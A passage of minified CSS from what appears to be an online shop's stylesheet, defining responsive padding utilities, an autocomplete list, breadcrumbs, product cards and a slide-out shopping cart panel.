480px){.p-xs-t-0{padding-top:0}.p-xs-t-1{padding-top:clamp(20px,1vw,80px)}.p-xs-t-2{padding-top:clamp(25px,2vw,90px)}.p-xs-t-3{padding-top:clamp(30px,3vw,100px)}.p-xs-t-4{padding-top:clamp(35px,4vw,110px)}.p-xs-t-5{padding-top:clamp(40px,5vw,120px)}.p-xs-b-0{padding-bottom:0}.p-xs-b-1{padding-bottom:clamp(20px,1vw,80px)}.p-xs-b-2{padding-bottom:clamp(25px,2vw,90px)}.p-xs-b-3{padding-bottom:clamp(30px,3vw,100px)}.p-xs-b-4{padding-bottom:clamp(35px,4vw,110px)}.p-xs-b-5{padding-bottom:clamp(40px,5vw,120px)}.p-xs-l-0{padding-left:0}.p-xs-l-1{padding-left:clamp(20px,1vw,80px)}.p-xs-l-2{padding-left:clamp(25px,2vw,90px)}.p-xs-l-3{padding-left:clamp(30px,3vw,100px)}.p-xs-l-4{padding-left:clamp(35px,4vw,110px)}.p-xs-l-5{padding-left:clamp(40px,5vw,120px)}.p-xs-r-0{padding-right:0}.p-xs-r-1{padding-right:clamp(20px,1vw,80px)}.p-xs-r-2{padding-right:clamp(25px,2vw,90px)}.p-xs-r-3{padding-right:clamp(30px,3vw,100px)}.p-xs-r-4{padding-right:clamp(35px,4vw,110px)}.p-xs-r-5{padding-right:clamp(40px,5vw,120px)}.p-xs-x-0{padding-left:0;padding-right:0}.p-xs-x-1{padding-left:clamp(20px,1vw,80px);padding-right:clamp(20px,1vw,80px)}.p-xs-x-2{padding-left:clamp(25px,2vw,90px);padding-right:clamp(25px,2vw,90px)}.p-xs-x-3{padding-left:clamp(30px,3vw,100px);padding-right:clamp(30px,3vw,100px)}.p-xs-x-4{padding-left:clamp(35px,4vw,110px);padding-right:clamp(35px,4vw,110px)}.p-xs-x-5{padding-left:clamp(40px,5vw,120px);padding-right:clamp(40px,5vw,120px)}.p-xs-y-0{padding-bottom:0;padding-top:0}.p-xs-y-1{padding-bottom:clamp(20px,1vw,80px);padding-top:clamp(20px,1vw,80px)}.p-xs-y-2{padding-bottom:clamp(25px,2vw,90px);padding-top:clamp(25px,2vw,90px)}.p-xs-y-3{padding-bottom:clamp(30px,3vw,100px);padding-top:clamp(30px,3vw,100px)}.p-xs-y-4{padding-bottom:clamp(35px,4vw,110px);padding-top:clamp(35px,4vw,110px)}.p-xs-y-5{padding-bottom:clamp(40px,5vw,120px);padding-top:clamp(40px,5vw,120px)}.p-xs-0{padding:0}.p-xs-1{padding:clamp(20px,1vw,80px)}.p-xs-2{padding:clamp(25px,2vw,90px)}.p-xs-3{padding:clamp(30px,3vw,100px)}.p-xs-4{padding:clamp(35px,4vw,110px)}.p-xs-5{padding:clamp(40px,5vw,120px)}}@media screen and (min-width: 640px){.p-sm-t-0{padding-top:0}.p-sm-t-1{padding-top:clamp(20px,1vw,80px)}.p-sm-t-2{padding-top:clamp(25px,2vw,90px)}.p-sm-t-3{padding-top:clamp(30px,3vw,100px)}.p-sm-t-4{padding-top:clamp(35px,4vw,110px)}.p-sm-t-5{padding-top:clamp(40px,5vw,120px)}.p-sm-b-0{padding-bottom:0}.p-sm-b-1{padding-bottom:clamp(20px,1vw,80px)}.p-sm-b-2{padding-bottom:clamp(25px,2vw,90px)}.p-sm-b-3{padding-bottom:clamp(30px,3vw,100px)}.p-sm-b-4{padding-bottom:clamp(35px,4vw,110px)}.p-sm-b-5{padding-bottom:clamp(40px,5vw,120px)}.p-sm-l-0{padding-left:0}.p-sm-l-1{padding-left:clamp(20px,1vw,80px)}.p-sm-l-2{padding-left:clamp(25px,2vw,90px)}.p-sm-l-3{padding-left:clamp(30px,3vw,100px)}.p-sm-l-4{padding-left:clamp(35px,4vw,110px)}.p-sm-l-5{padding-left:clamp(40px,5vw,120px)}.p-sm-r-0{padding-right:0}.p-sm-r-1{padding-right:clamp(20px,1vw,80px)}.p-sm-r-2{padding-right:clamp(25px,2vw,90px)}.p-sm-r-3{padding-right:clamp(30px,3vw,100px)}.p-sm-r-4{padding-right:clamp(35px,4vw,110px)}.p-sm-r-5{padding-right:clamp(40px,5vw,120px)}.p-sm-x-0{padding-left:0;padding-right:0}.p-sm-x-1{padding-left:clamp(20px,1vw,80px);padding-right:clamp(20px,1vw,80px)}.p-sm-x-2{padding-left:clamp(25px,2vw,90px);padding-right:clamp(25px,2vw,90px)}.p-sm-x-3{padding-left:clamp(30px,3vw,100px);padding-right:clamp(30px,3vw,100px)}.p-sm-x-4{padding-left:clamp(35px,4vw,110px);padding-right:clamp(35px,4vw,110px)}.p-sm-x-5{padding-left:clamp(40px,5vw,120px);padding-right:clamp(40px,5vw,120px)}.p-sm-y-0{padding-bottom:0;padding-top:0}.p-sm-y-1{padding-bottom:clamp(20px,1vw,80px);padding-top:clamp(20px,1vw,80px)}.p-sm-y-2{padding-bottom:clamp(25px,2vw,90px);padding-top:clamp(25px,2vw,90px)}.p-sm-y-3{padding-bottom:clamp(30px,3vw,100px);padding-top:clamp(30px,3vw,100px)}.p-sm-y-4{padding-bottom:clamp(35px,4vw,110px);padding-top:clamp(35px,4vw,110px)}.p-sm-y-5{padding-bottom:clamp(40px,5vw,120px);padding-top:clamp(40px,5vw,120px)}.p-sm-0{padding:0}.p-sm-1{padding:clamp(20px,1vw,80px)}.p-sm-2{padding:clamp(25px,2vw,90px)}.p-sm-3{padding:clamp(30px,3vw,100px)}.p-sm-4{padding:clamp(35px,4vw,110px)}.p-sm-5{padding:clamp(40px,5vw,120px)}}@media screen and (min-width: 768px){.p-md-t-0{padding-top:0}.p-md-t-1{padding-top:clamp(20px,1vw,80px)}.p-md-t-2{padding-top:clamp(25px,2vw,90px)}.p-md-t-3{padding-top:clamp(30px,3vw,100px)}.p-md-t-4{padding-top:clamp(35px,4vw,110px)}.p-md-t-5{padding-top:clamp(40px,5vw,120px)}.p-md-b-0{padding-bottom:0}.p-md-b-1{padding-bottom:clamp(20px,1vw,80px)}.p-md-b-2{padding-bottom:clamp(25px,2vw,90px)}.p-md-b-3{padding-bottom:clamp(30px,3vw,100px)}.p-md-b-4{padding-bottom:clamp(35px,4vw,110px)}.p-md-b-5{padding-bottom:clamp(40px,5vw,120px)}.p-md-l-0{padding-left:0}.p-md-l-1{padding-left:clamp(20px,1vw,80px)}.p-md-l-2{padding-left:clamp(25px,2vw,90px)}.p-md-l-3{padding-left:clamp(30px,3vw,100px)}.p-md-l-4{padding-left:clamp(35px,4vw,110px)}.p-md-l-5{padding-left:clamp(40px,5vw,120px)}.p-md-r-0{padding-right:0}.p-md-r-1{padding-right:clamp(20px,1vw,80px)}.p-md-r-2{padding-right:clamp(25px,2vw,90px)}.p-md-r-3{padding-right:clamp(30px,3vw,100px)}.p-md-r-4{padding-right:clamp(35px,4vw,110px)}.p-md-r-5{padding-right:clamp(40px,5vw,120px)}.p-md-x-0{padding-left:0;padding-right:0}.p-md-x-1{padding-left:clamp(20px,1vw,80px);padding-right:clamp(20px,1vw,80px)}.p-md-x-2{padding-left:clamp(25px,2vw,90px);padding-right:clamp(25px,2vw,90px)}.p-md-x-3{padding-left:clamp(30px,3vw,100px);padding-right:clamp(30px,3vw,100px)}.p-md-x-4{padding-left:clamp(35px,4vw,110px);padding-right:clamp(35px,4vw,110px)}.p-md-x-5{padding-left:clamp(40px,5vw,120px);padding-right:clamp(40px,5vw,120px)}.p-md-y-0{padding-bottom:0;padding-top:0}.p-md-y-1{padding-bottom:clamp(20px,1vw,80px);padding-top:clamp(20px,1vw,80px)}.p-md-y-2{padding-bottom:clamp(25px,2vw,90px);padding-top:clamp(25px,2vw,90px)}.p-md-y-3{padding-bottom:clamp(30px,3vw,100px);padding-top:clamp(30px,3vw,100px)}.p-md-y-4{padding-bottom:clamp(35px,4vw,110px);padding-top:clamp(35px,4vw,110px)}.p-md-y-5{padding-bottom:clamp(40px,5vw,120px);padding-top:clamp(40px,5vw,120px)}.p-md-0{padding:0}.p-md-1{padding:clamp(20px,1vw,80px)}.p-md-2{padding:clamp(25px,2vw,90px)}.p-md-3{padding:clamp(30px,3vw,100px)}.p-md-4{padding:clamp(35px,4vw,110px)}.p-md-5{padding:clamp(40px,5vw,120px)}}@media screen and (min-width: 1024px){.p-lg-t-0{padding-top:0}.p-lg-t-1{padding-top:clamp(20px,1vw,80px)}.p-lg-t-2{padding-top:clamp(25px,2vw,90px)}.p-lg-t-3{padding-top:clamp(30px,3vw,100px)}.p-lg-t-4{padding-top:clamp(35px,4vw,110px)}.p-lg-t-5{padding-top:clamp(40px,5vw,120px)}.p-lg-b-0{padding-bottom:0}.p-lg-b-1{padding-bottom:clamp(20px,1vw,80px)}.p-lg-b-2{padding-bottom:clamp(25px,2vw,90px)}.p-lg-b-3{padding-bottom:clamp(30px,3vw,100px)}.p-lg-b-4{padding-bottom:clamp(35px,4vw,110px)}.p-lg-b-5{padding-bottom:clamp(40px,5vw,120px)}.p-lg-l-0{padding-left:0}.p-lg-l-1{padding-left:clamp(20px,1vw,80px)}.p-lg-l-2{padding-left:clamp(25px,2vw,90px)}.p-lg-l-3{padding-left:clamp(30px,3vw,100px)}.p-lg-l-4{padding-left:clamp(35px,4vw,110px)}.p-lg-l-5{padding-left:clamp(40px,5vw,120px)}.p-lg-r-0{padding-right:0}.p-lg-r-1{padding-right:clamp(20px,1vw,80px)}.p-lg-r-2{padding-right:clamp(25px,2vw,90px)}.p-lg-r-3{padding-right:clamp(30px,3vw,100px)}.p-lg-r-4{padding-right:clamp(35px,4vw,110px)}.p-lg-r-5{padding-right:clamp(40px,5vw,120px)}.p-lg-x-0{padding-left:0;padding-right:0}.p-lg-x-1{padding-left:clamp(20px,1vw,80px);padding-right:clamp(20px,1vw,80px)}.p-lg-x-2{padding-left:clamp(25px,2vw,90px);padding-right:clamp(25px,2vw,90px)}.p-lg-x-3{padding-left:clamp(30px,3vw,100px);padding-right:clamp(30px,3vw,100px)}.p-lg-x-4{padding-left:clamp(35px,4vw,110px);padding-right:clamp(35px,4vw,110px)}.p-lg-x-5{padding-left:clamp(40px,5vw,120px);padding-right:clamp(40px,5vw,120px)}.p-lg-y-0{padding-bottom:0;padding-top:0}.p-lg-y-1{padding-bottom:clamp(20px,1vw,80px);padding-top:clamp(20px,1vw,80px)}.p-lg-y-2{padding-bottom:clamp(25px,2vw,90px);padding-top:clamp(25px,2vw,90px)}.p-lg-y-3{padding-bottom:clamp(30px,3vw,100px);padding-top:clamp(30px,3vw,100px)}.p-lg-y-4{padding-bottom:clamp(35px,4vw,110px);padding-top:clamp(35px,4vw,110px)}.p-lg-y-5{padding-bottom:clamp(40px,5vw,120px);padding-top:clamp(40px,5vw,120px)}.p-lg-0{padding:0}.p-lg-1{padding:clamp(20px,1vw,80px)}.p-lg-2{padding:clamp(25px,2vw,90px)}.p-lg-3{padding:clamp(30px,3vw,100px)}.p-lg-4{padding:clamp(35px,4vw,110px)}.p-lg-5{padding:clamp(40px,5vw,120px)}}@media screen and (min-width: 1280px){.p-xl-t-0{padding-top:0}.p-xl-t-1{padding-top:clamp(20px,1vw,80px)}.p-xl-t-2{padding-top:clamp(25px,2vw,90px)}.p-xl-t-3{padding-top:clamp(30px,3vw,100px)}.p-xl-t-4{padding-top:clamp(35px,4vw,110px)}.p-xl-t-5{padding-top:clamp(40px,5vw,120px)}.p-xl-b-0{padding-bottom:0}.p-xl-b-1{padding-bottom:clamp(20px,1vw,80px)}.p-xl-b-2{padding-bottom:clamp(25px,2vw,90px)}.p-xl-b-3{padding-bottom:clamp(30px,3vw,100px)}.p-xl-b-4{padding-bottom:clamp(35px,4vw,110px)}.p-xl-b-5{padding-bottom:clamp(40px,5vw,120px)}.p-xl-l-0{padding-left:0}.p-xl-l-1{padding-left:clamp(20px,1vw,80px)}.p-xl-l-2{padding-left:clamp(25px,2vw,90px)}.p-xl-l-3{padding-left:clamp(30px,3vw,100px)}.p-xl-l-4{padding-left:clamp(35px,4vw,110px)}.p-xl-l-5{padding-left:clamp(40px,5vw,120px)}.p-xl-r-0{padding-right:0}.p-xl-r-1{padding-right:clamp(20px,1vw,80px)}.p-xl-r-2{padding-right:clamp(25px,2vw,90px)}.p-xl-r-3{padding-right:clamp(30px,3vw,100px)}.p-xl-r-4{padding-right:clamp(35px,4vw,110px)}.p-xl-r-5{padding-right:clamp(40px,5vw,120px)}.p-xl-x-0{padding-left:0;padding-right:0}.p-xl-x-1{padding-left:clamp(20px,1vw,80px);padding-right:clamp(20px,1vw,80px)}.p-xl-x-2{padding-left:clamp(25px,2vw,90px);padding-right:clamp(25px,2vw,90px)}.p-xl-x-3{padding-left:clamp(30px,3vw,100px);padding-right:clamp(30px,3vw,100px)}.p-xl-x-4{padding-left:clamp(35px,4vw,110px);padding-right:clamp(35px,4vw,110px)}.p-xl-x-5{padding-left:clamp(40px,5vw,120px);padding-right:clamp(40px,5vw,120px)}.p-xl-y-0{padding-bottom:0;padding-top:0}.p-xl-y-1{padding-bottom:clamp(20px,1vw,80px);padding-top:clamp(20px,1vw,80px)}.p-xl-y-2{padding-bottom:clamp(25px,2vw,90px);padding-top:clamp(25px,2vw,90px)}.p-xl-y-3{padding-bottom:clamp(30px,3vw,100px);padding-top:clamp(30px,3vw,100px)}.p-xl-y-4{padding-bottom:clamp(35px,4vw,110px);padding-top:clamp(35px,4vw,110px)}.p-xl-y-5{padding-bottom:clamp(40px,5vw,120px);padding-top:clamp(40px,5vw,120px)}.p-xl-0{padding:0}.p-xl-1{padding:clamp(20px,1vw,80px)}.p-xl-2{padding:clamp(25px,2vw,90px)}.p-xl-3{padding:clamp(30px,3vw,100px)}.p-xl-4{padding:clamp(35px,4vw,110px)}.p-xl-5{padding:clamp(40px,5vw,120px)}}.autoc-body{position:absolute;bottom:0;left:0;width:100%;z-index:19899;max-height:100vh}.autoc-body .list-autocomplete{position:relative;top:auto;left:auto;max-height:100%;border:1px solid #ccc}.list-autocomplete{position:absolute;z-index:1000;top:100%;left:0;width:100%;background:#fff;overflow-y:auto;overscroll-behavior:contain}.list-autocomplete li{background:#fff;text-align:left}.list-autocomplete li.no-results p{padding:5px 20px;font-style:italic}.list-autocomplete li a{display:block;padding:5px 20px;text-align:left}.list-autocomplete li a .image-wrapper{height:100px;width:100px;display:inline-block;vertical-align:middle;background-position:center;background-size:contain;background-repeat:no-repeat}.list-autocomplete li a .image-wrapper img{display:none}.list-autocomplete li a .image-wrapper+div{width:calc(100% - 130px);display:inline-block;vertical-align:middle;margin-left:30px}.list-autocomplete li a .image-wrapper+div>span{display:block;width:100%;color:#000;font-weight:300}.list-autocomplete li a .image-wrapper+div>span.price{font-weight:bold}.list-autocomplete li:not(:last-of-type){border-bottom:1px solid rgba(0,0,0,.9)}.list-autocomplete li.current-autoc a .image-wrapper+div>span,.list-autocomplete li:hover a .image-wrapper+div>span{font-weight:bold}html{font-size:8px}@media screen and (min-width: 480px){html{font-size:9.6px}}@media screen and (min-width: 640px){html{font-size:11.2px}}@media screen and (min-width: 768px){html{font-size:12.8px}}@media screen and (min-width: 1024px){html{font-size:14.4px}}@media screen and (min-width: 1280px){html{font-size:16px}}.txt__bold{font-weight:600}.txt__uppercase{text-transform:uppercase}.btn{background:#000;color:#fff;padding:clamp(12px,1vw,18px) clamp(20px,1.5vw,30px)}.btn__white{background:#fff;color:#000}.btn-editor.bg a{background:#000;display:inline-block;color:#fff;padding:clamp(12px,1vw,18px) clamp(20px,1.5vw,30px)}.color__white{color:#fff}body{font-family:"roc-grotesk",sans-serif;font-weight:400;color:#000;font-size:15px;line-height:130%;overflow-x:hidden;padding-top:var(--header__height);transition:padding 100ms ease}body .sw-content{-webkit-transition:margin 500ms ease;-ms-transition:margin 500ms ease;transition:margin 500ms ease}body .page-wrapper{-webkit-transition:margin 250ms ease;-ms-transition:margin 250ms ease;transition:margin 250ms ease}body .page-wrapper>.col-10{-webkit-transition:opacity 400ms ease,transform 400ms ease;-ms-transition:opacity 400ms ease,transform 400ms ease;transition:opacity 400ms ease,transform 400ms ease}body.trigger,body.toggle-menu{overflow:hidden}body.toggle-page .page-wrapper>.col-10{opacity:0;-webkit-transform:scale(0.99);-ms-transform:scale(0.99);transform:scale(0.99)}body.scrolling .header__top{border-bottom:1px solid #000;padding:20px 0}body.scrolling [data-section=sideNav]{top:var(--header__height);max-height:calc(100vh - var(--header__height))}body.scrolling .sw-block .btn-scrolling{top:140px}body.scrolling [data-section=ImageProduct]>div{top:140px}@media screen and (max-width: 960px){body.toggle-menu [data-section=header] .btn-toggle-menu:after{-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg);bottom:10px}body.toggle-menu [data-section=header] .btn-toggle-menu:before{-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);top:10px}body.toggle-menu [data-section=header] .btn-toggle-menu span{opacity:0}body.toggle-menu [data-section=sideNav]{padding-top:125px;overflow:auto;-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}body.scrolling [data-section=sideNav]{padding-top:40px;top:88px;max-height:calc(100vh - 88px)}}@media screen and (max-width: 768px){body.scrolling [data-section=ImageProduct]>div{top:115px}}a,button{color:#000;-webkit-transition:color 250ms ease,background 250ms ease,border 250ms ease,transform 250ms ease;-ms-transition:color 250ms ease,background 250ms ease,border 250ms ease,transform 250ms ease;transition:color 250ms ease,background 250ms ease,border 250ms ease,transform 250ms ease}.wrapper{margin:0 auto;max-width:1740px;width:calc(100% - 80px)}@media screen and (max-width: 640px){.wrapper{width:calc(100% - 40px)}}@media screen and (max-width: 960px){.container{width:100% !important}}@media screen and (max-width: 960px){.hide-mobile{display:none !important}}@media screen and (min-width: 961px){.hide-desktop{display:none !important}}.button-wrapper a,.button-wrapper button{display:inline-block;vertical-align:middle}.button-wrapper a:not(:first-child),.button-wrapper button:not(:first-child){margin-left:20px}.button-wrapper.right{text-align:right}.button{display:inline-block;border:1px solid rgba(0,0,0,0);font-weight:300;font-size:18px;line-height:100%;padding:12px 32px;text-align:center}.button.radius{-webkit-border-radius:35px;-moz-border-radius:35px;border-radius:35px}.button.next span{display:inline-block;vertical-align:middle;margin-right:20px}.button.next:after{font-family:"fontello";content:"";font-size:14px;font-weight:bold;display:inline-block;vertical-align:middle}.button.black{color:#fff;background:#000}.button.black.border{color:#000;background:none;border-color:#000}.button.black:hover{background:#000;color:#fff}.breadcrumb{position:relative;padding-left:130px}.breadcrumb:before,.breadcrumb::after{content:"";position:absolute;-webkit-transition:left 1200ms ease,opacity 1200ms ease,width 1200ms ease;-ms-transition:left 1200ms ease,opacity 1200ms ease,width 1200ms ease;transition:left 1200ms ease,opacity 1200ms ease,width 1200ms ease}.breadcrumb:after{top:9px;left:85px;width:6px;height:6px;background:#000;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%}.breadcrumb:before{width:90px;left:0;top:11px;display:inline-block;vertical-align:middle;border-bottom:1px solid #000}.breadcrumb a{display:inline-block;vertical-align:middle;font-weight:bold;font-size:30px;line-height:100%;-webkit-transition:transform 1200ms ease,opacity 1200ms ease;-ms-transition:transform 1200ms ease,opacity 1200ms ease;transition:transform 1200ms ease,opacity 1200ms ease}.breadcrumb a:not(:last-of-type){font-weight:400}.breadcrumb a:not(:last-of-type):after{font-family:"fontello";content:"";display:inline-block;vertical-align:middle;margin:0 20px;font-size:30px;-webkit-transition:margin 1200ms ease;-ms-transition:margin 1200ms ease;transition:margin 1200ms ease}.breadcrumb a *:nth-of-type(1){-webkit-transition-delay:120ms;transition-delay:120ms}.breadcrumb a *:nth-of-type(1):not(:last-of-type):after{-webkit-transition-delay:120ms;transition-delay:120ms}.breadcrumb a *:nth-of-type(2){-webkit-transition-delay:240ms;transition-delay:240ms}.breadcrumb a *:nth-of-type(2):not(:last-of-type):after{-webkit-transition-delay:240ms;transition-delay:240ms}.breadcrumb a *:nth-of-type(3){-webkit-transition-delay:360ms;transition-delay:360ms}.breadcrumb a *:nth-of-type(3):not(:last-of-type):after{-webkit-transition-delay:360ms;transition-delay:360ms}.breadcrumb a *:nth-of-type(4){-webkit-transition-delay:480ms;transition-delay:480ms}.breadcrumb a *:nth-of-type(4):not(:last-of-type):after{-webkit-transition-delay:480ms;transition-delay:480ms}.breadcrumb a *:nth-of-type(5){-webkit-transition-delay:600ms;transition-delay:600ms}.breadcrumb a *:nth-of-type(5):not(:last-of-type):after{-webkit-transition-delay:600ms;transition-delay:600ms}.breadcrumb a *:nth-of-type(6){-webkit-transition-delay:720ms;transition-delay:720ms}.breadcrumb a *:nth-of-type(6):not(:last-of-type):after{-webkit-transition-delay:720ms;transition-delay:720ms}.breadcrumb a *:nth-of-type(7){-webkit-transition-delay:840ms;transition-delay:840ms}.breadcrumb a *:nth-of-type(7):not(:last-of-type):after{-webkit-transition-delay:840ms;transition-delay:840ms}.breadcrumb a *:nth-of-type(8){-webkit-transition-delay:960ms;transition-delay:960ms}.breadcrumb a *:nth-of-type(8):not(:last-of-type):after{-webkit-transition-delay:960ms;transition-delay:960ms}@media screen and (max-width: 960px){.breadcrumb a{font-size:24px}}@media screen and (max-width: 768px){.breadcrumb{padding-left:65px}.breadcrumb:before{width:45px;margin-right:20px}.breadcrumb:after{left:40px}}@media screen and (max-width: 640px){.breadcrumb{padding-left:0}.breadcrumb:before,.breadcrumb:after{display:none}.breadcrumb a{font-size:21px}}@media screen and (max-width: 480px){.breadcrumb a{font-size:18px}.breadcrumb a:not(:last-of-type):after{margin:0 10px;font-size:18px}}@media screen and (max-width: 420px){.breadcrumb a{font-size:16px}}.link{color:#000;display:inline-block}.link:after{content:"";border-bottom:1px solid #000;width:0;display:block;-webkit-transition:width 250ms ease;-ms-transition:width 250ms ease;transition:width 250ms ease}.link:hover{color:#000}.link:hover:after{width:100%}.select-wrapper{position:relative;border:1px solid #000;background:#fff;display:inline-block}.select-wrapper:after{content:"";position:absolute;top:50%;right:15px;font-family:"fontello";-webkit-transform:translate(0, -50%);-ms-transform:translate(0, -50%);transform:translate(0, -50%);color:#000;font-size:16px;z-index:5}.select-wrapper select{position:relative;z-index:10;width:100%;border:none;outline:none;background:none;padding:10px 40px 10px 15px}li.product-item{margin-bottom:50px}li.product-item a{padding:10px;display:block}li.product-item a .image-wrapper{position:relative;padding-top:100%;background-size:contain;background-repeat:no-repeat;background-position:bottom center;margin-bottom:10px}li.product-item a .image-wrapper img{display:none}li.product-item a>span{text-transform:uppercase;display:block;line-height:130%;font-size:15px}li.product-item a>span.brand,li.product-item a>span.sku{overflow:hidden;white-space:nowrap;text-overflow:ellipsis}li.product-item a>span.brand{letter-spacing:1.5px}li.product-item a>span.price{font-size:18px}li.product-item a>span.price span.regular{font-weight:500}@media screen and (max-width: 640px){li.product-item{position:relative}li.product-item:before,li.product-item:after{content:"";position:absolute;z-index:1;width:calc(100% - 1px);height:calc(100% - 1px);-webkit-transition:width 400ms ease,height 400ms ease;-ms-transition:width 400ms ease,height 400ms ease;transition:width 400ms ease,height 400ms ease}li.product-item:before{top:0;left:0;border-top:1px solid #000;border-left:1px solid #000}li.product-item:after{bottom:0;right:0;border-bottom:1px solid #000;border-right:1px solid #000}li.product-item>a{position:relative;z-index:2}}@media screen and (max-width: 420px){li.product-item a>span.price{font-size:15px}li.product-item a>span.price .discount{margin-left:10px}}span.price{font-weight:bold}span.price .regular{font-weight:400}span.price .discount{color:#bc2828;margin-left:30px}span.price.has-discount span{display:inline-block;vertical-align:middle}span.price.has-discount .regular{text-decoration:line-through}body>[data-section=CartContent]{position:fixed;top:0;right:0;height:100%;z-index:666;max-width:440px;width:100%;background:#fff;padding:40px 40px 60px;overflow-y:auto;overscroll-behavior:contain;border-left:1px solid #d4d4d4;-webkit-transition:opacity 400ms ease,transform 400ms ease;-ms-transition:opacity 400ms ease,transform 400ms ease;transition:opacity 400ms ease,transform 400ms ease}body>[data-section=CartContent] .icon-cancel{font-size:20px;margin-left:-40px;width:60px;height:60px;text-align:center;color:#fff;background:#000;font-weight:100;-webkit-border-top-right-radius:30px;-webkit-border-bottom-right-radius:30px;-moz-border-radius-topright:30px;-moz-border-radius-bottomright:30px;border-top-right-radius:30px;border-bottom-right-radius:30px}body>[data-section=CartContent] .cart-count{display:inline-block;vertical-align:middle;width:calc(100% - 100px);margin-left:40px;text-transform:uppercase;-webkit-transition:opacity 800ms ease 150ms,transform 800ms ease 150ms;-ms-transition:opacity 800ms ease 150ms,transform 800ms ease 150ms;transition:opacity 800ms ease 150ms,transform 800ms ease 150ms}body>[data-section=CartContent] .list-cart .empty-cart{text-align:center;margin-top:30px;-webkit-transition:opacity 800ms ease,transform 800ms ease;-ms-transition:opacity 800ms ease,transform 800ms ease;transition:opacity 800ms ease,transform 800ms ease}body>[data-section=CartContent] .list-cart .cart-item{border-bottom:1px solid #d4d4d4;padding:40px 0;-webkit-transition:opacity 800ms ease,transform 800ms ease;-ms-transition:opacity 800ms ease,transform 800ms ease;transition:opacity 800ms ease,transform 800ms ease}body>[data-section=CartContent] .list-cart .cart-item:nth-of-type(1n){-webkit-transition-delay:200ms;transition-delay:200ms}body>[data-section=CartContent] .list-cart .cart-item:nth-of-type(2n){-webkit-transition-delay:400ms;transition-delay:400ms}body>[data-section=CartContent] .list-cart .cart-item:nth-of-type(3n){-webkit-transition-delay:600ms;transition-delay:600ms}body>[data-section=CartContent] .list-cart .cart-item:nth-of-type(4n){-webkit-transition-delay:800ms;transition-delay:800ms}body>[data-section=CartContent] .list-cart .cart-item:nth-of-type(5n){-webkit-transition-delay:1000ms;transition-delay:1000ms}body>[data-section=CartContent] .list-cart .cart-item .image-wrapper{width:130px;display:inline-block;vertical-align:middle}body>[data-section=CartContent] .list-cart .cart-item .image-wrapper img{display:block;max-width:100%}body>[data-section=CartContent] .list-cart .cart-item .item-info{display:inline-block;vertical-align:middle;margin-left:20px;width:calc(100% - 150px)}body>[data-section=CartContent] .list-cart .cart-item .item-info p{text-transform:uppercase}body>[data-section=CartContent] .list-cart .cart-item .item-info ul{margin-top:5px}body>[data-section=CartContent] .list-cart .cart-item .item-info ul li{font-size:16px;line-height:115%}body>[data-section=CartContent] .list-cart .cart-item .item-qty{margin-top:20px;display:inline-block;vertical-align:middle;width:150px}body>[data-section=CartContent] .list-cart .cart-item .item-qty button{display:inline-block;vertical-align:middle}body>[data-section=CartContent] .list-cart .cart-item .item-qty input{display:inline-block;vertical-align:middle;margin:0 10px;width:50px;text-align:center}body>[data-section=CartContent] .list-cart .cart-item .price{margin-top:20px;display:inline-block;vertical-align:middle;text-align:right;width:calc(100% - 150px)}body>[data-section=CartContent] .cart-summary{margin-top:20px}body>[data-section=CartContent] .cart-summary table{width:100%;-webkit-transition:opacity 800ms ease 200ms,transform 800ms ease 200ms;-ms-transition:opacity 800ms ease 200ms,transform 800ms ease 200ms;transition:opacity 800ms ease 200ms,transform 800ms ease 200ms}body>[data-section=CartContent] .cart-summary table tbody tr td{padding:15px 0}body>[data-section=CartContent] .cart-summary table tbody tr td:last-of-type{text-align:right;font-weight:bold;text-transform:uppercase}body>[data-section=CartContent] .cart-summary .button{-webkit-transition:opacity 800ms ease 300ms,transform 800ms ease 300ms,color 250ms ease,background 250ms ease;-ms-transition:opacity 800ms ease 300ms,transform 800ms ease 300ms,color 250ms ease,background 250ms ease;transition:opacity 800ms ease 300ms,transform 800ms ease 300ms,color 250ms ease,background 250ms ease;margin-top:20px;width:100%;text-transform:uppercase;padding-top:18px;padding-bottom:18px}body>[data-section=CartContent].toggle-section{opacity:1;-webkit-transform:translate(100%, 0);-ms-transform:translate(100%, 0);transform:translate(100%, 0)}body>[data-section=CartContent].toggle-section .cart-count,body>[data-section=CartContent].toggle-section .list-cart .cart-item,body>[data-section=CartContent].toggle-section .empty-cart{opacity:0;-webkit-transform:translate(20px, 0);-ms-transform:translate(20px, 0);transform:translate(20px, 0)}body>[data-section=CartContent].toggle-section .cart-summary table{opacity:0;-webkit-transform:translate(0, 20px);-ms-transform:translate(0, 20px);transform:translate(0, 20px)}body>[data-section=CartContent].toggle-section .cart-summary .button{opacity:0;-webkit-transform:translate(0, 20px);-ms-transform:translate(0, 20px);transform:translate(0, 20px)}@media screen and (max-width: 420px){body>[data-section=CartContent]{padding:20px 20px 40px}body>[data-section=CartContent] .icon-cancel{margin-left:-20px}body>[data-section=CartContent] .cart-count{margin-left:20px;width:calc(100% - 60px)}body>[data-section=CartContent] .list-cart .cart-item .image-wrapper{width:80px}body>[data-section=CartContent] .list-cart .cart-item .item-info{width:calc(100% - 100px)}body>[data-section=CartContent] .cart-summary .button{padding:12px 5px}}input,textarea,select{border:1px solid #000;-webkit-transition:background 250ms ease,border 250ms ease;-ms-transition:background 250ms ease,border 250ms ease;transition:background 250ms ease,border 250ms ease;-webkit-border-radius:0px;-moz-border-radius:0px;border-radius:0px;outline:none;-webkit-appearance:none;padding:10px;line-height:100%;font-size:16px;width:100%}input.form-error,textarea.form-error,select.form-error{border:1px solid #ff9b9b;background:#ffd9d9}.js-block-type{display:block;background:#00a4de;padding:15px 20px;color:#fff;font-size:16px;font-weight:300;margin:0;width:100%}.block-style-list{position:fixed;top:0;right:0;-webkit-transform:translate(100%, 0);-ms-transform:translate(100%, 0);transform:translate(100%, 0);width:320px;height:100vh;overflow:auto;background:#0f1013;-webkit-transition:transform 200ms ease;-ms-transition:transform 200ms ease;transition:transform 200ms ease;z-index:5000}.block-style-list h2{color:#fff;text-transform:uppercase;font-weight:bold;font-size:24px;margin:20px 20px 10px 20px}.block-style-list p{color:#fff;font-size:16px;margin:10px 20px 20px 20px;line-height:140%}.block-style-list .list-wrpaper{margin-top:30px}.block-style-list .js-block-type{margin-bottom:5px;cursor:grab}.js-block-edit{min-height:50px}.sw-content .js-block-type{text-align:center}.sw-content .js-block-type.ui-sortable-placeholder{display:block !important}.sw-content 